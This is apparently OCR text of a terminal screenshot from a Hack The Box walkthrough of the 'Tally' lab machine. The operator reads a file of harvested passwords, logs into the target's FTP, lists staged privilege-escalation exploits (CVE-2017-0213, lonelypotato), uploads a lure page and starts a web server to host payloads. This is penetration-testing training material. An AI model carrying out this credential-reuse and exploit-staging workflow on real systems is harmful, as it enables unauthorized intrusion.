 Applications Places Terminal Mon 19:15 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/tally# cat creds
ftp_user:UTDRSCH53c"$6hys
tim-keepass:simplementeyo
Finance:Acc0unting
cisco:cisco123
sa:GWE3V65#6KFH93@4GWTG2G
sarah:mylongandstrongp4ssword!
root@ippSec:~/Documents/htb/boxes/tally# ftp 10.10.10.59
Connected to 10.10.10.59.
220 Microsoft FTP Service
Name (10.10.10.59:root): ftp_user
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> cd intranet
250 CWD command successful.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
09-11-17 10:25PM <DIR> Binaries
05-28-18 11:39PM 169472 CVE-2017-0213.exe
05-28-18 06:46PM 348672 lonelypotato.exe
05-28-18 11:40PM 2873284 Please-Subscribe.exe
226 Transfer complete.
ftp> put index.html
local: index.html remote: index.html
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
101 bytes sent in 0.00 secs (4.8161 MB/s)
ftp> exit
221 Goodbye.
root@ippSec:~/Documents/htb/boxes/tally# ls
creds index.html nmap sp www
gobuster interesting.txt smb tally.htb.local
root@ippSec:~/Documents/htb/boxes/tally# cat interesting.txt
Firefox Setup 44.0.2.exe
root@ippSec:~/Documents/htb/boxes/tally#
root@ippSec:~/Documents/htb/boxes/tally# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User- 3:bash* 4:ruby "ippSec" 19:15 28-May-18